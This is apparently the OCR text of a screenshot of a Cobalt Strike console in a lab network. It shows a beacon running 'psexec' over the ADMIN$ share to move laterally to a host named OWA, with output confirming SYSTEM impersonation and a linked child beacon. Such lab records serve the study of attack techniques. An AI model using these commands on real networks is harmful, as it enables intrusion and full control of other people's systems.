 Cobalt Strike by ssooking
Cobalt Strike View Attacks Reporting Help
address name note
192.168.52.141 ROOT-TVI862UBEH
192.168.52.138 OWA
192.168.0.4 STU1
出现IP地址已经建立成功
Event Log X Listeners X Beacon 192.168.0.4@172220 X
beacon> psexec OWA ADMIN$ smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\OWA\pipe\status_1600) on OWA via Service Control Manager (\\OWA\ADMIN$\55de2e0.exe)
[+] host called home, sent: 220002 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 2cd8a28 on OWA
[+] established link to child beacon: 192.168.52.138
[STU1] SYSTEM */172220 last: 327ms
beacon>